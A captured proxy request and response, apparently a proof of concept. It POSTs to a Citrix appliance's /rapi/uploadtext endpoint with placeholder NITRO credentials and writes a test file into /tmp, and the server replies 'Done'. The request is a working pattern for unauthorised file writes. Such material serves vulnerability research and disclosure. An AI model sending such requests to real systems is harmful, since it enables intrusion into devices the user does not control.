 Raw Params Headers Hex
POST /rapi/uploadtext HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https:// /menu/neo
DNT: 1
rand_key: 780002221.1594548641724288
X-NITRO-USER: 123
X-NITRO-PASS: 123
Connection: close
Cookie: startupapp=neo; is_cisco_platform=0; st_splitter=350px; SESSID=7cfd4f59ef2e78b857ac828f8653b4f2;
rdx_pagination_size=25%20Per%20Page
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 80
object={"uploadtext":{"filedir":"/tmp","filedata":"test","filename":"test.txt"}}
? < + > Type a search term 0 matches
Done
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 12 Jul 2020 10:17:57 GMT
Server: Apache
X-Frame-Options: SAMEORIGIN
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
X-XSS-Protection: 1; mode=block
Content-Security-Policy: default-src 'self'; style-src 'self' 'unsafe-inline' http://cdn.pendo.io https://data.pendo.io
https://pendo-static-5175857953112064.storage.googleapis.com; script-src 'self' 'unsafe-inline' 'unsafe-eval'
http://yui.yahooapis.com https://cis.citrix.com http://query.yahooapis.com https://cdn.pendo.io https://data.pendo.io
https://pendo-static-5175857953112064.storage.googleapis.com; connect-src 'self' http://cis.citrix.com
https://s3.amazonaws.com; img-src 'self' data: blob: http://cdn.pendo.io https://data.pendo.io
https://pendo-static-5175857953112064.storage.googleapis.com;
Content-Length: 34
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: application/json; charset=utf-8
{"errorcode":"0","message":"Done"}
? < + > Type a search term 0 matche
1,011 bytes | 3,533 mill